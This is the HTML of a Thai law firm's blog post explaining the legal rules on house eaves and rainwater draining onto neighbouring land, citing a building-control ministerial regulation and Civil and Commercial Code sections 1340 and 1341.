</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-16199" class="post-16199 post type-post status-publish format-standard has-post-thumbnail hentry category-27" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in ทั้งหมด" class="entry-crumb" href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">กฎหมายที่ควรรู้เกี่ยวกับชายคาบ้าน</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด</a></li></ul>
            <header>
                <h1 class="entry-title">กฎหมายที่ควรรู้เกี่ยวกับชายคาบ้าน</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-08T21:08:27+07:00" >March 8, 2021</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-16199">8093</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2021/03/q.png" data-caption=""><img width="639" height="359" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2021/03/q.png" srcset="https://www.lawyers.in.th/wp-content/uploads/2021/03/q.png 639w, https://www.lawyers.in.th/wp-content/uploads/2021/03/q-300x169.png 300w" sizes="(max-width: 639px) 100vw, 639px" alt="" title="q"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F03%2F08%2F%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2581%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F03%2F08%2F%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2581%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F03%2F08%2F%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2581%2F&text=%E0%B8%81%E0%B8%8E%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%84%E0%B8%A7%E0%B8%A3%E0%B8%A3%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%81%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E0%B8%81%E0%B8%B1%E0%B8%9A%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B8%84%E0%B8%B2%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F03%2F08%2F%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2581%2F&text=%E0%B8%81%E0%B8%8E%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%84%E0%B8%A7%E0%B8%A3%E0%B8%A3%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%81%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E0%B8%81%E0%B8%B1%E0%B8%9A%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B8%84%E0%B8%B2%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F03%2F08%2F%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2581%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F03%2F08%2F%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2581%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><p>กฎหมายที่ควรรู้เกี่ยวกับชายคาบ้าน</p>
<p>ชายคาบ้านหรือหลังคาบ้านส่วนที่ปล่อยน้ำทิ้งลงจากหลังคาสู่พื้นดินนั้นตามกฎหมายแล้วจะต้องมีการเว้นระยะกับที่ดินข้างเคียงหรือไม่อย่างไรนั้น มีข้อที่ต้องพิจารณาดังนี้</p>
<p>ตามกฎหมายแล้วชายคาบ้านนั้นสามารถสามารถสร้างให้อยู่สุดเขตของที่ดินของบ้านได้โดยไม่ต้องมีการเว้นระยะห่างจากที่ดินข้างเคียงแต่อย่างใดเนื่องจากไม่ได้มีกฎหมายกำหนดให้ต้องเว้นระยะร่นไว้ ชายคาของบ้านจึงสามารถสร้างให้ยื่นออกมาจากตัวบ้านได้ตราบเท่าที่ยังอยู่ในเขตของที่ดินแต่ต้องไม่ล้ำไปยังที่ดินข้างเคียงของผู้อื่น</p>
<p>แต่อย่างไรก็ดีจากที่ได้กล่าวมาข้างต้นว่าสามารถสร้างชายคาให้อยู่สุดเขตที่ดินของเราก็ตาม แต่หากมีใบไม้บนหลังคา หรือในเวาลาที่ฝนตก ใบไม้หรือน้ำฝนได้ไหลไปตกยังที่ดินข้างเคียงหรือบ้านที่อยู่ติดกัน ก็ย่อมทำให้บ้านข้างเคียงได้รับความเดือดร้อน ซึ่งตามกฎหมายที่ดินที่ได้รับความเดือดร้อนนั้นก็ชอบที่จะร้องเรียนต่อหน่วยงานที่เกี่ยวข้องให้ดำเนินการแก้ไขได้ดังจะเห็นได้จากกฎกระทรวงฉบับที่ 44 (พ.ศ. 2538) ออกตามความในพระราชบัญญัติควบคุมอาคาร พ.ศ. 2522 ข้อ 2 ได้กำหนดให้ อาคารที่กอสรางหรือดัดแปลงตองมีการระบายนํ้าฝนออกจากอาคารที่เหมาะสมและเพียงพอที่จะไมกอใหเกิดความเดือดรอนรําคาญแกผูอื่นหรือเกิดนํ้าไหลนองไปยังที่ดินอื่นที่มีเขตติดตอกับเขตที่ดินที่เปนที่ตั้งของอาคารนั้น ประกอบกับตามประมวลกฎหมายแพ่งและพาณิชย์ มาตรา 1340 ได้กำหนดไว้ว่า เจ้าของที่ดินแปลงต่ำกว่าสามารถเรียกร้องให้เจ้าของที่ดินสูงทำทางระบายน้ำและออกค่าใช้จ่ายให้หากได้รับความเสียหาย โดยเจ้าของที่ดินต้องไม่สร้างสิ่งปลูกสร้างใดๆทำให้น้ำฝนตกลงไปยังทรัพย์สินของผู้อื่นที่อยู่ติดกัน และตามมาตรา 1341 กำหนดไว้ว่ามิให้เจ้าของอสังหาริมทรัพย์ทำหลังคาหรือการปลูกสร้างอย่างอื่น ซึ่งทำให้น้ำฝนตกลงยังทรัพย์สินซึ่งอยู่ติดต่อกัน จากกฎหมายี่ได้กล่าวมาข้างต้น เจ้าของบ้านหรือที่ดินข้างเคียงที่ได้รับความเดือดร้อนดังกล่าวย่อมสามารถที่จะร้องเรียนไปยังหน่วยงานที่เกี่ยวข้องเพื่อให้ดำเนินการแก้ไขได้</p>
<p>ดังนั้นจึงสรุปได้ว่า การสร้างชายคาตามกฎหมายแล้วนั้น แม้จะสามารถสร้างชายคาหรือหลังคาบ้านเต็มพื้นเขตพื้นที่บ้านของเราได้ แต่ยังต้องระวังไม่ให้น้ำฝนบนหลังคาบ้านเราตกลงไปทำข้าวของเพื่อนบ้านเสียหายตามกฎกระทรวงฉบับที่ 44 (พ.ศ. 2538) ออกตามความในพระราชบัญญัติควบคุมอาคาร พ.ศ. 2522 ข้อ 2 , ประมวลกฎหมายแพ่งและพาณิชย์ มาตรา 1340 และ1341 ซึ่งอาจใช้ทางแก้โดยการทำรางน้ำฝนระบายน้ำบนหลังคานับเป็นหนึ่งในทางออกที่ช่วยแก้ไขปัญหาน้ำฝนร่วงหล่นจากหลังคาได้</p>
<p>มีปัญหาคดีความปรึกษาทีมงานทนายกฤษดา</p>
<p>โทร 089-142-7773</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-15880" src="https://www.lawyers.in.th/wp-content/uploads/2021/01/139887176_10217874278304984_3893945795507432626_o-300x300.jpg" alt="" width="300" height="300" srcset="https://www.lawyers.in.th/wp-content/uploads/2021/01/139887176_10217874278304984_3893945795507432626_o-300x300.jpg 300w, https://www.lawyers.in.th/wp-content/uploads/2021/01/139887176_10217874278304984_3893945795507432626_o-1024x1024.jpg 1024w, https://www.lawyers.in.th/wp-content/uploads/2021/01/139887176_10217874278304984_3893945795507432626_o-150x150.jpg 150w, https://www.lawyers.in.th/wp-content/uploads/2021/01/139887176_10217874278304984_3893945795507432626_o-768x767.jpg 768w, https://www.lawyers.in.th/wp-content/uploads/2021/01/139887176_10217874278304984_3893945795507432626_o-420x420.jpg 420w, https://www.lawyers.in.th/wp-content/uploads/2021/01/139887176_10217874278304984_3893945795507432626_o-640x640.jpg 640w, https://www.lawyers.in.th/wp-content/uploads/2021/01/139887176_10217874278304984_3893945795507432626_o-681x681.jpg 681w, https://www.lawyers.in.th/wp-content/uploads/2021/01/139887176_10217874278304984_3893945795507432626_o.jpg 1362w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2021/03/08/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F03%2F08%2F%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2581%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F03%2F08%2F%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2581%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F03%2F08%2F%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2581%2F&text=%E0%B8%81%E0%B8%8E%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%84%E0%B8%A7%E0%B8%A3%E0%B8%A3%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%81%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E0%B8%81%E0%B8%B1%E0%B8%9A%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B8%84%E0%B8%B2%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F03%2F08%2F%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2581%2F&text=%E0%B8%81%E0%B8%8E%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%84%E0%B8%A7%E0%B8%A3%E0%B8%A3%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%81%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E0%B8%81%E0%B8%B1%E0%B8%9A%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B8%84%E0%B8%B2%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F03%2F08%2F%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2581%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F03%2F08%2F%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2581%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
